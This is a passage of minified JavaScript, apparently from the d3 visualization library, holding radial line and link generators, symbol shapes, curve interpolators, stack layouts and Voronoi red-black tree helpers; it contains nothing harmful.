arguments.length?(n=t,e=null,o):n},o.startAngle=function(t){return arguments.length?(r="function"==typeof t?t:fx(+t),o):r},o.endAngle=function(t){return arguments.length?(i="function"==typeof t?t:fx(+t),o):i},o.padAngle=function(t){return arguments.length?(a="function"==typeof t?t:fx(+t),o):a},o},Ux=Wx(Lx);function $x(t){this._curve=t}function Wx(t){function e(e){return new $x(t(e))}return e._curve=t,e}function Vx(t){var e=t.curve;return t.angle=t.x,delete t.x,t.radius=t.y,delete t.y,t.curve=function(t){return arguments.length?e(Wx(t)):e()._curve},t}$x.prototype={areaStart:function(){this._curve.areaStart()},areaEnd:function(){this._curve.areaEnd()},lineStart:function(){this._curve.lineStart()},lineEnd:function(){this._curve.lineEnd()},point:function(t,e){this._curve.point(e*Math.sin(t),e*-Math.cos(t))}};var Hx=function(){return Vx(Ix().curve(Ux))},Gx=function(){var t=jx().curve(Ux),e=t.curve,n=t.lineX0,r=t.lineX1,i=t.lineY0,a=t.lineY1;return t.angle=t.x,delete t.x,t.startAngle=t.x0,delete t.x0,t.endAngle=t.x1,delete t.x1,t.radius=t.y,delete t.y,t.innerRadius=t.y0,delete t.y0,t.outerRadius=t.y1,delete t.y1,t.lineStartAngle=function(){return Vx(n())},delete t.lineX0,t.lineEndAngle=function(){return Vx(r())},delete t.lineX1,t.lineInnerRadius=function(){return Vx(i())},delete t.lineY0,t.lineOuterRadius=function(){return Vx(a())},delete t.lineY1,t.curve=function(t){return arguments.length?e(Wx(t)):e()._curve},t},qx=function(t,e){return[(e=+e)*Math.cos(t-=Math.PI/2),e*Math.sin(t)]},Xx=Array.prototype.slice;function Zx(t){return t.source}function Jx(t){return t.target}function Qx(t){var e=Zx,n=Jx,r=Fx,i=Px,a=null;function o(){var o,s=Xx.call(arguments),c=e.apply(this,s),u=n.apply(this,s);if(a||(a=o=Ui()),t(a,+r.apply(this,(s[0]=c,s)),+i.apply(this,s),+r.apply(this,(s[0]=u,s)),+i.apply(this,s)),o)return a=null,o+""||null}return o.source=function(t){return arguments.length?(e=t,o):e},o.target=function(t){return arguments.length?(n=t,o):n},o.x=function(t){return arguments.length?(r="function"==typeof t?t:fx(+t),o):r},o.y=function(t){return arguments.length?(i="function"==typeof t?t:fx(+t),o):i},o.context=function(t){return arguments.length?(a=null==t?null:t,o):a},o}function Kx(t,e,n,r,i){t.moveTo(e,n),t.bezierCurveTo(e=(e+r)/2,n,e,i,r,i)}function t_(t,e,n,r,i){t.moveTo(e,n),t.bezierCurveTo(e,n=(n+i)/2,r,n,r,i)}function e_(t,e,n,r,i){var a=qx(e,n),o=qx(e,n=(n+i)/2),s=qx(r,n),c=qx(r,i);t.moveTo(a[0],a[1]),t.bezierCurveTo(o[0],o[1],s[0],s[1],c[0],c[1])}function n_(){return Qx(Kx)}function r_(){return Qx(t_)}function i_(){var t=Qx(e_);return t.angle=t.x,delete t.x,t.radius=t.y,delete t.y,t}var a_={draw:function(t,e){var n=Math.sqrt(e/xx);t.moveTo(n,0),t.arc(0,0,n,0,kx)}},o_={draw:function(t,e){var n=Math.sqrt(e/5)/2;t.moveTo(-3*n,-n),t.lineTo(-n,-n),t.lineTo(-n,-3*n),t.lineTo(n,-3*n),t.lineTo(n,-n),t.lineTo(3*n,-n),t.lineTo(3*n,n),t.lineTo(n,n),t.lineTo(n,3*n),t.lineTo(-n,3*n),t.lineTo(-n,n),t.lineTo(-3*n,n),t.closePath()}},s_=Math.sqrt(1/3),c_=2*s_,u_={draw:function(t,e){var n=Math.sqrt(e/c_),r=n*s_;t.moveTo(0,-n),t.lineTo(r,0),t.lineTo(0,n),t.lineTo(-r,0),t.closePath()}},l_=Math.sin(xx/10)/Math.sin(7*xx/10),h_=Math.sin(kx/10)*l_,f_=-Math.cos(kx/10)*l_,d_={draw:function(t,e){var n=Math.sqrt(.8908130915292852*e),r=h_*n,i=f_*n;t.moveTo(0,-n),t.lineTo(r,i);for(var a=1;a<5;++a){var o=kx*a/5,s=Math.cos(o),c=Math.sin(o);t.lineTo(c*n,-s*n),t.lineTo(s*r-c*i,c*r+s*i)}t.closePath()}},p_={draw:function(t,e){var n=Math.sqrt(e),r=-n/2;t.rect(r,r,n,n)}},g_=Math.sqrt(3),y_={draw:function(t,e){var n=-Math.sqrt(e/(3*g_));t.moveTo(0,2*n),t.lineTo(-g_*n,-n),t.lineTo(g_*n,-n),t.closePath()}},v_=Math.sqrt(3)/2,m_=1/Math.sqrt(12),b_=3*(m_/2+1),x_={draw:function(t,e){var n=Math.sqrt(e/b_),r=n/2,i=n*m_,a=r,o=n*m_+n,s=-a,c=o;t.moveTo(r,i),t.lineTo(a,o),t.lineTo(s,c),t.lineTo(-.5*r-v_*i,v_*r+-.5*i),t.lineTo(-.5*a-v_*o,v_*a+-.5*o),t.lineTo(-.5*s-v_*c,v_*s+-.5*c),t.lineTo(-.5*r+v_*i,-.5*i-v_*r),t.lineTo(-.5*a+v_*o,-.5*o-v_*a),t.lineTo(-.5*s+v_*c,-.5*c-v_*s),t.closePath()}},__=[a_,o_,u_,p_,d_,y_,x_],k_=function(){var t=fx(a_),e=fx(64),n=null;function r(){var r;if(n||(n=r=Ui()),t.apply(this,arguments).draw(n,+e.apply(this,arguments)),r)return n=null,r+""||null}return r.type=function(e){return arguments.length?(t="function"==typeof e?e:fx(e),r):t},r.size=function(t){return arguments.length?(e="function"==typeof t?t:fx(+t),r):e},r.context=function(t){return arguments.length?(n=null==t?null:t,r):n},r},w_=function(){};function E_(t,e,n){t._context.bezierCurveTo((2*t._x0+t._x1)/3,(2*t._y0+t._y1)/3,(t._x0+2*t._x1)/3,(t._y0+2*t._y1)/3,(t._x0+4*t._x1+e)/6,(t._y0+4*t._y1+n)/6)}function T_(t){this._context=t}T_.prototype={areaStart:function(){this._line=0},areaEnd:function(){this._line=NaN},lineStart:function(){this._x0=this._x1=this._y0=this._y1=NaN,this._point=0},lineEnd:function(){switch(this._point){case 3:E_(this,this._x1,this._y1);case 2:this._context.lineTo(this._x1,this._y1)}(this._line||0!==this._line&&1===this._point)&&this._context.closePath(),this._line=1-this._line},point:function(t,e){switch(t=+t,e=+e,this._point){case 0:this._point=1,this._line?this._context.lineTo(t,e):this._context.moveTo(t,e);break;case 1:this._point=2;break;case 2:this._point=3,this._context.lineTo((5*this._x0+this._x1)/6,(5*this._y0+this._y1)/6);default:E_(this,t,e)}this._x0=this._x1,this._x1=t,this._y0=this._y1,this._y1=e}};var C_=function(t){return new T_(t)};function A_(t){this._context=t}A_.prototype={areaStart:w_,areaEnd:w_,lineStart:function(){this._x0=this._x1=this._x2=this._x3=this._x4=this._y0=this._y1=this._y2=this._y3=this._y4=NaN,this._point=0},lineEnd:function(){switch(this._point){case 1:this._context.moveTo(this._x2,this._y2),this._context.closePath();break;case 2:this._context.moveTo((this._x2+2*this._x3)/3,(this._y2+2*this._y3)/3),this._context.lineTo((this._x3+2*this._x2)/3,(this._y3+2*this._y2)/3),this._context.closePath();break;case 3:this.point(this._x2,this._y2),this.point(this._x3,this._y3),this.point(this._x4,this._y4)}},point:function(t,e){switch(t=+t,e=+e,this._point){case 0:this._point=1,this._x2=t,this._y2=e;break;case 1:this._point=2,this._x3=t,this._y3=e;break;case 2:this._point=3,this._x4=t,this._y4=e,this._context.moveTo((this._x0+4*this._x1+t)/6,(this._y0+4*this._y1+e)/6);break;default:E_(this,t,e)}this._x0=this._x1,this._x1=t,this._y0=this._y1,this._y1=e}};var S_=function(t){return new A_(t)};function M_(t){this._context=t}M_.prototype={areaStart:function(){this._line=0},areaEnd:function(){this._line=NaN},lineStart:function(){this._x0=this._x1=this._y0=this._y1=NaN,this._point=0},lineEnd:function(){(this._line||0!==this._line&&3===this._point)&&this._context.closePath(),this._line=1-this._line},point:function(t,e){switch(t=+t,e=+e,this._point){case 0:this._point=1;break;case 1:this._point=2;break;case 2:this._point=3;var n=(this._x0+4*this._x1+t)/6,r=(this._y0+4*this._y1+e)/6;this._line?this._context.lineTo(n,r):this._context.moveTo(n,r);break;case 3:this._point=4;default:E_(this,t,e)}this._x0=this._x1,this._x1=t,this._y0=this._y1,this._y1=e}};var O_=function(t){return new M_(t)};function D_(t,e){this._basis=new T_(t),this._beta=e}D_.prototype={lineStart:function(){this._x=[],this._y=[],this._basis.lineStart()},lineEnd:function(){var t=this._x,e=this._y,n=t.length-1;if(n>0)for(var r,i=t[0],a=e[0],o=t[n]-i,s=e[n]-a,c=-1;++c<=n;)r=c/n,this._basis.point(this._beta*t[c]+(1-this._beta)*(i+r*o),this._beta*e[c]+(1-this._beta)*(a+r*s));this._x=this._y=null,this._basis.lineEnd()},point:function(t,e){this._x.push(+t),this._y.push(+e)}};var N_=function t(e){function n(t){return 1===e?new T_(t):new D_(t,e)}return n.beta=function(e){return t(+e)},n}(.85);function B_(t,e,n){t._context.bezierCurveTo(t._x1+t._k*(t._x2-t._x0),t._y1+t._k*(t._y2-t._y0),t._x2+t._k*(t._x1-e),t._y2+t._k*(t._y1-n),t._x2,t._y2)}function L_(t,e){this._context=t,this._k=(1-e)/6}L_.prototype={areaStart:function(){this._line=0},areaEnd:function(){this._line=NaN},lineStart:function(){this._x0=this._x1=this._x2=this._y0=this._y1=this._y2=NaN,this._point=0},lineEnd:function(){switch(this._point){case 2:this._context.lineTo(this._x2,this._y2);break;case 3:B_(this,this._x1,this._y1)}(this._line||0!==this._line&&1===this._point)&&this._context.closePath(),this._line=1-this._line},point:function(t,e){switch(t=+t,e=+e,this._point){case 0:this._point=1,this._line?this._context.lineTo(t,e):this._context.moveTo(t,e);break;case 1:this._point=2,this._x1=t,this._y1=e;break;case 2:this._point=3;default:B_(this,t,e)}this._x0=this._x1,this._x1=this._x2,this._x2=t,this._y0=this._y1,this._y1=this._y2,this._y2=e}};var F_=function t(e){function n(t){return new L_(t,e)}return n.tension=function(e){return t(+e)},n}(0);function P_(t,e){this._context=t,this._k=(1-e)/6}P_.prototype={areaStart:w_,areaEnd:w_,lineStart:function(){this._x0=this._x1=this._x2=this._x3=this._x4=this._x5=this._y0=this._y1=this._y2=this._y3=this._y4=this._y5=NaN,this._point=0},lineEnd:function(){switch(this._point){case 1:this._context.moveTo(this._x3,this._y3),this._context.closePath();break;case 2:this._context.lineTo(this._x3,this._y3),this._context.closePath();break;case 3:this.point(this._x3,this._y3),this.point(this._x4,this._y4),this.point(this._x5,this._y5)}},point:function(t,e){switch(t=+t,e=+e,this._point){case 0:this._point=1,this._x3=t,this._y3=e;break;case 1:this._point=2,this._context.moveTo(this._x4=t,this._y4=e);break;case 2:this._point=3,this._x5=t,this._y5=e;break;default:B_(this,t,e)}this._x0=this._x1,this._x1=this._x2,this._x2=t,this._y0=this._y1,this._y1=this._y2,this._y2=e}};var I_=function t(e){function n(t){return new P_(t,e)}return n.tension=function(e){return t(+e)},n}(0);function j_(t,e){this._context=t,this._k=(1-e)/6}j_.prototype={areaStart:function(){this._line=0},areaEnd:function(){this._line=NaN},lineStart:function(){this._x0=this._x1=this._x2=this._y0=this._y1=this._y2=NaN,this._point=0},lineEnd:function(){(this._line||0!==this._line&&3===this._point)&&this._context.closePath(),this._line=1-this._line},point:function(t,e){switch(t=+t,e=+e,this._point){case 0:this._point=1;break;case 1:this._point=2;break;case 2:this._point=3,this._line?this._context.lineTo(this._x2,this._y2):this._context.moveTo(this._x2,this._y2);break;case 3:this._point=4;default:B_(this,t,e)}this._x0=this._x1,this._x1=this._x2,this._x2=t,this._y0=this._y1,this._y1=this._y2,this._y2=e}};var R_=function t(e){function n(t){return new j_(t,e)}return n.tension=function(e){return t(+e)},n}(0);function Y_(t,e,n){var r=t._x1,i=t._y1,a=t._x2,o=t._y2;if(t._l01_a>1e-12){var s=2*t._l01_2a+3*t._l01_a*t._l12_a+t._l12_2a,c=3*t._l01_a*(t._l01_a+t._l12_a);r=(r*s-t._x0*t._l12_2a+t._x2*t._l01_2a)/c,i=(i*s-t._y0*t._l12_2a+t._y2*t._l01_2a)/c}if(t._l23_a>1e-12){var u=2*t._l23_2a+3*t._l23_a*t._l12_a+t._l12_2a,l=3*t._l23_a*(t._l23_a+t._l12_a);a=(a*u+t._x1*t._l23_2a-e*t._l12_2a)/l,o=(o*u+t._y1*t._l23_2a-n*t._l12_2a)/l}t._context.bezierCurveTo(r,i,a,o,t._x2,t._y2)}function z_(t,e){this._context=t,this._alpha=e}z_.prototype={areaStart:function(){this._line=0},areaEnd:function(){this._line=NaN},lineStart:function(){this._x0=this._x1=this._x2=this._y0=this._y1=this._y2=NaN,this._l01_a=this._l12_a=this._l23_a=this._l01_2a=this._l12_2a=this._l23_2a=this._point=0},lineEnd:function(){switch(this._point){case 2:this._context.lineTo(this._x2,this._y2);break;case 3:this.point(this._x2,this._y2)}(this._line||0!==this._line&&1===this._point)&&this._context.closePath(),this._line=1-this._line},point:function(t,e){if(t=+t,e=+e,this._point){var n=this._x2-t,r=this._y2-e;this._l23_a=Math.sqrt(this._l23_2a=Math.pow(n*n+r*r,this._alpha))}switch(this._point){case 0:this._point=1,this._line?this._context.lineTo(t,e):this._context.moveTo(t,e);break;case 1:this._point=2;break;case 2:this._point=3;default:Y_(this,t,e)}this._l01_a=this._l12_a,this._l12_a=this._l23_a,this._l01_2a=this._l12_2a,this._l12_2a=this._l23_2a,this._x0=this._x1,this._x1=this._x2,this._x2=t,this._y0=this._y1,this._y1=this._y2,this._y2=e}};var U_=function t(e){function n(t){return e?new z_(t,e):new L_(t,0)}return n.alpha=function(e){return t(+e)},n}(.5);function $_(t,e){this._context=t,this._alpha=e}$_.prototype={areaStart:w_,areaEnd:w_,lineStart:function(){this._x0=this._x1=this._x2=this._x3=this._x4=this._x5=this._y0=this._y1=this._y2=this._y3=this._y4=this._y5=NaN,this._l01_a=this._l12_a=this._l23_a=this._l01_2a=this._l12_2a=this._l23_2a=this._point=0},lineEnd:function(){switch(this._point){case 1:this._context.moveTo(this._x3,this._y3),this._context.closePath();break;case 2:this._context.lineTo(this._x3,this._y3),this._context.closePath();break;case 3:this.point(this._x3,this._y3),this.point(this._x4,this._y4),this.point(this._x5,this._y5)}},point:function(t,e){if(t=+t,e=+e,this._point){var n=this._x2-t,r=this._y2-e;this._l23_a=Math.sqrt(this._l23_2a=Math.pow(n*n+r*r,this._alpha))}switch(this._point){case 0:this._point=1,this._x3=t,this._y3=e;break;case 1:this._point=2,this._context.moveTo(this._x4=t,this._y4=e);break;case 2:this._point=3,this._x5=t,this._y5=e;break;default:Y_(this,t,e)}this._l01_a=this._l12_a,this._l12_a=this._l23_a,this._l01_2a=this._l12_2a,this._l12_2a=this._l23_2a,this._x0=this._x1,this._x1=this._x2,this._x2=t,this._y0=this._y1,this._y1=this._y2,this._y2=e}};var W_=function t(e){function n(t){return e?new $_(t,e):new P_(t,0)}return n.alpha=function(e){return t(+e)},n}(.5);function V_(t,e){this._context=t,this._alpha=e}V_.prototype={areaStart:function(){this._line=0},areaEnd:function(){this._line=NaN},lineStart:function(){this._x0=this._x1=this._x2=this._y0=this._y1=this._y2=NaN,this._l01_a=this._l12_a=this._l23_a=this._l01_2a=this._l12_2a=this._l23_2a=this._point=0},lineEnd:function(){(this._line||0!==this._line&&3===this._point)&&this._context.closePath(),this._line=1-this._line},point:function(t,e){if(t=+t,e=+e,this._point){var n=this._x2-t,r=this._y2-e;this._l23_a=Math.sqrt(this._l23_2a=Math.pow(n*n+r*r,this._alpha))}switch(this._point){case 0:this._point=1;break;case 1:this._point=2;break;case 2:this._point=3,this._line?this._context.lineTo(this._x2,this._y2):this._context.moveTo(this._x2,this._y2);break;case 3:this._point=4;default:Y_(this,t,e)}this._l01_a=this._l12_a,this._l12_a=this._l23_a,this._l01_2a=this._l12_2a,this._l12_2a=this._l23_2a,this._x0=this._x1,this._x1=this._x2,this._x2=t,this._y0=this._y1,this._y1=this._y2,this._y2=e}};var H_=function t(e){function n(t){return e?new V_(t,e):new j_(t,0)}return n.alpha=function(e){return t(+e)},n}(.5);function G_(t){this._context=t}G_.prototype={areaStart:w_,areaEnd:w_,lineStart:function(){this._point=0},lineEnd:function(){this._point&&this._context.closePath()},point:function(t,e){t=+t,e=+e,this._point?this._context.lineTo(t,e):(this._point=1,this._context.moveTo(t,e))}};var q_=function(t){return new G_(t)};function X_(t){return t<0?-1:1}function Z_(t,e,n){var r=t._x1-t._x0,i=e-t._x1,a=(t._y1-t._y0)/(r||i<0&&-0),o=(n-t._y1)/(i||r<0&&-0),s=(a*i+o*r)/(r+i);return(X_(a)+X_(o))*Math.min(Math.abs(a),Math.abs(o),.5*Math.abs(s))||0}function J_(t,e){var n=t._x1-t._x0;return n?(3*(t._y1-t._y0)/n-e)/2:e}function Q_(t,e,n){var r=t._x0,i=t._y0,a=t._x1,o=t._y1,s=(a-r)/3;t._context.bezierCurveTo(r+s,i+s*e,a-s,o-s*n,a,o)}function K_(t){this._context=t}function tk(t){this._context=new ek(t)}function ek(t){this._context=t}function nk(t){return new K_(t)}function rk(t){return new tk(t)}function ik(t){this._context=t}function ak(t){var e,n,r=t.length-1,i=new Array(r),a=new Array(r),o=new Array(r);for(i[0]=0,a[0]=2,o[0]=t[0]+2*t[1],e=1;e<r-1;++e)i[e]=1,a[e]=4,o[e]=4*t[e]+2*t[e+1];for(i[r-1]=2,a[r-1]=7,o[r-1]=8*t[r-1]+t[r],e=1;e<r;++e)n=i[e]/a[e-1],a[e]-=n,o[e]-=n*o[e-1];for(i[r-1]=o[r-1]/a[r-1],e=r-2;e>=0;--e)i[e]=(o[e]-i[e+1])/a[e];for(a[r-1]=(t[r]+i[r-1])/2,e=0;e<r-1;++e)a[e]=2*t[e+1]-i[e+1];return[i,a]}K_.prototype={areaStart:function(){this._line=0},areaEnd:function(){this._line=NaN},lineStart:function(){this._x0=this._x1=this._y0=this._y1=this._t0=NaN,this._point=0},lineEnd:function(){switch(this._point){case 2:this._context.lineTo(this._x1,this._y1);break;case 3:Q_(this,this._t0,J_(this,this._t0))}(this._line||0!==this._line&&1===this._point)&&this._context.closePath(),this._line=1-this._line},point:function(t,e){var n=NaN;if(e=+e,(t=+t)!==this._x1||e!==this._y1){switch(this._point){case 0:this._point=1,this._line?this._context.lineTo(t,e):this._context.moveTo(t,e);break;case 1:this._point=2;break;case 2:this._point=3,Q_(this,J_(this,n=Z_(this,t,e)),n);break;default:Q_(this,this._t0,n=Z_(this,t,e))}this._x0=this._x1,this._x1=t,this._y0=this._y1,this._y1=e,this._t0=n}}},(tk.prototype=Object.create(K_.prototype)).point=function(t,e){K_.prototype.point.call(this,e,t)},ek.prototype={moveTo:function(t,e){this._context.moveTo(e,t)},closePath:function(){this._context.closePath()},lineTo:function(t,e){this._context.lineTo(e,t)},bezierCurveTo:function(t,e,n,r,i,a){this._context.bezierCurveTo(e,t,r,n,a,i)}},ik.prototype={areaStart:function(){this._line=0},areaEnd:function(){this._line=NaN},lineStart:function(){this._x=[],this._y=[]},lineEnd:function(){var t=this._x,e=this._y,n=t.length;if(n)if(this._line?this._context.lineTo(t[0],e[0]):this._context.moveTo(t[0],e[0]),2===n)this._context.lineTo(t[1],e[1]);else for(var r=ak(t),i=ak(e),a=0,o=1;o<n;++a,++o)this._context.bezierCurveTo(r[0][a],i[0][a],r[1][a],i[1][a],t[o],e[o]);(this._line||0!==this._line&&1===n)&&this._context.closePath(),this._line=1-this._line,this._x=this._y=null},point:function(t,e){this._x.push(+t),this._y.push(+e)}};var ok=function(t){return new ik(t)};function sk(t,e){this._context=t,this._t=e}sk.prototype={areaStart:function(){this._line=0},areaEnd:function(){this._line=NaN},lineStart:function(){this._x=this._y=NaN,this._point=0},lineEnd:function(){0<this._t&&this._t<1&&2===this._point&&this._context.lineTo(this._x,this._y),(this._line||0!==this._line&&1===this._point)&&this._context.closePath(),this._line>=0&&(this._t=1-this._t,this._line=1-this._line)},point:function(t,e){switch(t=+t,e=+e,this._point){case 0:this._point=1,this._line?this._context.lineTo(t,e):this._context.moveTo(t,e);break;case 1:this._point=2;default:if(this._t<=0)this._context.lineTo(this._x,e),this._context.lineTo(t,e);else{var n=this._x*(1-this._t)+t*this._t;this._context.lineTo(n,this._y),this._context.lineTo(n,e)}}this._x=t,this._y=e}};var ck=function(t){return new sk(t,.5)};function uk(t){return new sk(t,0)}function lk(t){return new sk(t,1)}var hk=function(t,e){if((i=t.length)>1)for(var n,r,i,a=1,o=t[e[0]],s=o.length;a<i;++a)for(r=o,o=t[e[a]],n=0;n<s;++n)o[n][1]+=o[n][0]=isNaN(r[n][1])?r[n][0]:r[n][1]},fk=function(t){for(var e=t.length,n=new Array(e);--e>=0;)n[e]=e;return n};function dk(t,e){return t[e]}var pk=function(){var t=fx([]),e=fk,n=hk,r=dk;function i(i){var a,o,s=t.apply(this,arguments),c=i.length,u=s.length,l=new Array(u);for(a=0;a<u;++a){for(var h,f=s[a],d=l[a]=new Array(c),p=0;p<c;++p)d[p]=h=[0,+r(i[p],f,p,i)],h.data=i[p];d.key=f}for(a=0,o=e(l);a<u;++a)l[o[a]].index=a;return n(l,o),l}return i.keys=function(e){return arguments.length?(t="function"==typeof e?e:fx(Xx.call(e)),i):t},i.value=function(t){return arguments.length?(r="function"==typeof t?t:fx(+t),i):r},i.order=function(t){return arguments.length?(e=null==t?fk:"function"==typeof t?t:fx(Xx.call(t)),i):e},i.offset=function(t){return arguments.length?(n=null==t?hk:t,i):n},i},gk=function(t,e){if((r=t.length)>0){for(var n,r,i,a=0,o=t[0].length;a<o;++a){for(i=n=0;n<r;++n)i+=t[n][a][1]||0;if(i)for(n=0;n<r;++n)t[n][a][1]/=i}hk(t,e)}},yk=function(t,e){if((s=t.length)>0)for(var n,r,i,a,o,s,c=0,u=t[e[0]].length;c<u;++c)for(a=o=0,n=0;n<s;++n)(i=(r=t[e[n]][c])[1]-r[0])>0?(r[0]=a,r[1]=a+=i):i<0?(r[1]=o,r[0]=o+=i):(r[0]=0,r[1]=i)},vk=function(t,e){if((n=t.length)>0){for(var n,r=0,i=t[e[0]],a=i.length;r<a;++r){for(var o=0,s=0;o<n;++o)s+=t[o][r][1]||0;i[r][1]+=i[r][0]=-s/2}hk(t,e)}},mk=function(t,e){if((i=t.length)>0&&(r=(n=t[e[0]]).length)>0){for(var n,r,i,a=0,o=1;o<r;++o){for(var s=0,c=0,u=0;s<i;++s){for(var l=t[e[s]],h=l[o][1]||0,f=(h-(l[o-1][1]||0))/2,d=0;d<s;++d){var p=t[e[d]];f+=(p[o][1]||0)-(p[o-1][1]||0)}c+=h,u+=f*h}n[o-1][1]+=n[o-1][0]=a,c&&(a-=u/c)}n[o-1][1]+=n[o-1][0]=a,hk(t,e)}},bk=function(t){var e=t.map(xk);return fk(t).sort((function(t,n){return e[t]-e[n]}))};function xk(t){for(var e,n=-1,r=0,i=t.length,a=-1/0;++n<i;)(e=+t[n][1])>a&&(a=e,r=n);return r}var _k=function(t){var e=t.map(kk);return fk(t).sort((function(t,n){return e[t]-e[n]}))};function kk(t){for(var e,n=0,r=-1,i=t.length;++r<i;)(e=+t[r][1])&&(n+=e);return n}var wk=function(t){return _k(t).reverse()},Ek=function(t){var e,n,r=t.length,i=t.map(kk),a=bk(t),o=0,s=0,c=[],u=[];for(e=0;e<r;++e)n=a[e],o<s?(o+=i[n],c.push(n)):(s+=i[n],u.push(n));return u.reverse().concat(c)},Tk=function(t){return fk(t).reverse()};var Ck=Date.prototype.toISOString?function(t){return t.toISOString()}:Wy("%Y-%m-%dT%H:%M:%S.%LZ");var Ak=+new Date("2000-01-01T00:00:00.000Z")?function(t){var e=new Date(t);return isNaN(e)?null:e}:Vy("%Y-%m-%dT%H:%M:%S.%LZ"),Sk=function(t,e,n){var r=new $n,i=e;return null==e?(r.restart(t,e,n),r):(e=+e,n=null==n?zn():+n,r.restart((function a(o){o+=i,r.restart(a,i+=e,n),t(o)}),e,n),r)},Mk=function(t){return function(){return t}};function Ok(t){return t[0]}function Dk(t){return t[1]}function Nk(){this._=null}function Bk(t){t.U=t.C=t.L=t.R=t.P=t.N=null}function Lk(t,e){var n=e,r=e.R,i=n.U;i?i.L===n?i.L=r:i.R=r:t._=r,r.U=i,n.U=r,n.R=r.L,n.R&&(n.R.U=n),r.L=n}function Fk(t,e){var n=e,r=e.L,i=n.U;i?i.L===n?i.L=r:i.R=r:t._=r,r.U=i,n.U=r,n.L=r.R,n.L&&(n.L.U=n),r.R=n}function Pk(t){for(;t.L;)t=t.L;return t}Nk.prototype={constructor:Nk,insert:function(t,e){var n,r,i;if(t){if(e.P=t,e.N=t.N,t.N&&(t.N.P=e),t.N=e,t.R){for(t=t.R;t.L;)t=t.L;t.L=e}else t.R=e;n=t}else this._?(t=Pk(this._),e.P=null,e.N=t,t.P=t.L=e,n=t):(e.P=e.N=null,this._=e,n=null);for(e.L=e.R=null,e.U=n,e.C=!0,t=e;n&&n.C;)n===(r=n.U).L?(i=r.R)&&i.C?(n.C=i.C=!1,r.C=!0,t=r):(t===n.R&&(Lk(this,n),n=(t=n).U),n.C=!1,r.C=!0,Fk(this,r)):(i=r.L)&&i.C?(n.C=i.C=!1,r.C=!0,t=r):(t===n.L&&(Fk(this,n),n=(t=n).U),n.C=!1,r.C=!0,Lk(this,r)),n=t.U;this._.C=!1},remove:function(t){t.N&&(t.N.P=t.P),t.P&&(t.P.N=t.N),t.N=t.P=null;var e,n,r,i=t.U,a=t.L,o=t.R;if(n=a?o?Pk(o):a:o,i?i.L===t?i.L=n:i.R=n:this._=n,a&&o?(r=n.C,n.C=t.C,n.L=a,a.U=n,n!==o?(i=n.U,n.U=t.U,t=n.R,i.L=t,n.R=o,o.U=n):(n.U=i,i=n,t=n.R)):(r=t.C,t=n),t&&(t.U=i),!r)if(t&&t.C)t.C=!1;else{do{if(t===this._)break;if(t===i.L){if((e=i.R).C&&(e.C=!1,i.C=!0,Lk(this,i),e=i.R),e.L&&e.L.C||e.R&&e.R.C){e.R&&e.R.C||(e.L.C=!1,e.C=!0,Fk(this,e),e=i.R),e.C=i.C,i.C=e.R.C=!1,Lk(this,i),t=this._;break}}else if((e=i.L).C&&(e.C=!1,i.C=!0,Fk(this,i),e=i.L),e.L&&e.L.C||e.R&&e.R.C){e.L&&e.L.C||(e.R.C=!1,e.C=!0,Lk(this,e),e=i.L),e.C=i.C,i.C=e.L.C=!1,Fk(this,i),t=this._;break}e.C=!0,t=i,i=i.U}while(!t.C);t&&(t.C=!1)}}};var Ik=Nk;function jk(t,e,n,r){var i=[null,null],a=cw.push(i)-1;return i.left=t,i.right=e,n&&Yk(i,t,e,n),r&&Yk(i,e,t,r),ow[t.index].halfedges.push(a),ow[e.index].halfedges.push(a),i}function Rk(t,e,n){var r=[e,n];return r.left=t,r}function Yk(t,e,n,r){t[0]||t[1]?t.left===n?t[1]=r:t[0]=r:(t[0]=r,t.left=e,t.right=n)}function zk(t,e,n,r,i){var a,o=t[0],s=t[1],c=o[0],u=o[1],l=0,h=1,f=s[0]-c,d=s[1]-u;if(a=e-c,f||!(a>0)){if(a/=f,f<0){if(a<l)return;a<h&&(h=a)}else if(f>0){if(a>h)return;a>l&&(l=a)}if(a=r-c,f||!(a<0)){if(a/=f,f<0){if(a>h)return;a>l&&(l=a)}else if(f>0){if(a<l)return;a<h&&(h=a)}if(a=n-u,d||!(a>0)){if(a/=d,d<0){if(a<l)return;a<h&&(h=a)}else if(d>0){if(a>h)return;a>l&&(l=a)}if(a=i-u,d||!(a<0)){if(a/=d,d<0){if(a>h)return;a>l&&(l=a)}else if(d>0){if(a<l)return;a<h&&(h=a)}return!(l>0||h<1)||(l>0&&(t[0]=[c+l*f,u+l*d]),h<1&&(t[1]=[c+h*f,u+h*d]),!0)}}}}}function Uk(t,e,n,r,i){var a=t[1];if(a)return!0;var o,s,c=t[0],u=t.left,l=t.right,h=u[0],f=u[1],d=l[0],p=l[1],g=(h+d)/2,y=(f+p)/2;if(p===f){if(g<e||g>=r)return;if(h>d){if(c){if(c[1]>=i)return}else c=[g,n];a=[g,i]}else{if(c){if(c[1]<n)return}else c=[g,i];a=[g,n]}}else if(s=y-(o=(h-d)/(p-f))*g,o<-1||o>1)if(h>d){if(c){if(c[1]>=i)return}else c=[(n-s)/o,n];a=[(i-s)/o,i]}else{if(c){if(c[1]<n)return}else c=[(i-s)/o,i];a=[(n-s)/o,n]}else if(f<p){if(c){if(c[0]>=r)return}else c=[e,o*e+s];a=[r,o*r+s]}else{if(c){if(c[0]<e)return}else c=[r,o*r+s];a=[e,o*e+s]}return t[0]=c,t[1]=a,!0}function $k(t,e){var n=t.site,r=e.left,i=e.right;return n===i&&(i=r,r=n),i?Math.atan2(i[1]-r[1],i[0]-r[0]):(n===r?(r=e[1],i=e[0]):(r=e[0],i=e[1]),Math.atan2(r[0]-i[0],i[1]-r[1]))}function Wk(t,e){return e[+(e.left!==t.site)]}function Vk(t,e){return e[+(e.left===t.site)]}var Hk,Gk=[];function qk(){Bk(this),this.x=this.y=this.arc=this.site=this.cy=null}function Xk(t){var e=t.P,n=t.N;if(e&&n){var r=e.site,i=t.site,a=n.site;if(r!==a){var o=i[0],s=i[1],c=r[0]-o,u=r[1]-s,l=a[0]-o,h=a[1]-s,f=2*(c*h-u*l);if(!(f>=-lw)){var d=c*c+u*u,p=l*l+h*h,g=(h*d-u*p)/f,y=(c*p-l*d)/f,v=Gk.pop()||new qk;v.arc=t,v.site=i,v.x=g+o,v.y=(v.cy=y+s)+Math.sqrt(g*g+y*y),t.circle=v;for(var m=null,b=sw._;b;)if(v.y<b.y||v.y===b.y&&v.x<=b.x){if(!b.L){m=b.P;break}b=b.L}else{if(!b.R){m=b;break}b=b.R}sw.insert(m,v),m||(Hk=v)}}}}function Zk(t){var e=t.circle;e&&(e.P||(Hk=e.N),sw.remove(e),Gk.push(e),Bk(e),t.circle=null)}var 